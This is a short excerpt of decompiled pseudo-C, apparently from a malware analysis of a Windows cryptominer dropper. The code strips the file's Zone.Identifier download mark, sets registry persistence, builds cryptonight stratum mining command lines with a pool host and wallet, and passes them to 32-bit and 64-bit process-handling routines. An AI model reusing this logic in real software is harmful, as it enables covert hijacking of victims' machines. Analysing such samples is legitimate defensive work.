 158 CreateDirectoryW(&String2, 0);
159 GetModuleFileNameW(0, Filename, 0x104u);
160 v17 = FindFirstFileW(&FileName, &FindFileData);
161 if ( v17 == -1 )
162 {
163 handleFile(Filename, &FileName);
164 v18 = sub_10F1040(&FileName, L":Zone.Identifier");
165 DeleteFileW(v18);
166 j__free(v18);
167 }
168 else if ( v17 )
169 {
170 FindClose(v17);
171 }
172 if ( getshortpath(&FileName, Data) )
173 {
174 registry(Data);
175 LABEL_24:
176 v19 = SystemInfo.dwNumberOfProcessors;
177 if ( !SystemInfo.dwNumberOfProcessors )
178 {
179 v25 = 0;
180 v23 = 1;
181 }
182 sprintf(&Buffer1, " -a cryptonight -o stratum+tcp://%s -u %s -p %s -t %u", xmr_usa, v43, x, v25);
183 sprintf(&Buffer2, " -a cryptonight -o stratum+tcp://%s -u %s -p %s -t %u", xmr_usa, v43, x, v19);
184 Multi_Buffer1 = MultiByte(&Buffer1);
185 Multi_Buffer2 = MultiByte(&Buffer2);
186 lstrcpyW(&Multi_Buffer1_, Multi_Buffer1);
187 lstrcpyW(&Multi_Buffer2_, Multi_Buffer2);
188 j__free(Multi_Buffer1);
189 j__free(Multi_Buffer2);
190 if ( sub_10F1260() )
191 {
192 if ( check_exist_file )
193 CreateFile(&FileName);
194 if ( iswow64process() )
195 handleProcessx64(&Multi_Buffer1_, &Multi_Buffer2_, Data, v22, v23);
196 handleProcessx32(&Multi_Buffer1_, &Multi_Buffer2_, Data, v22, v23);
197 }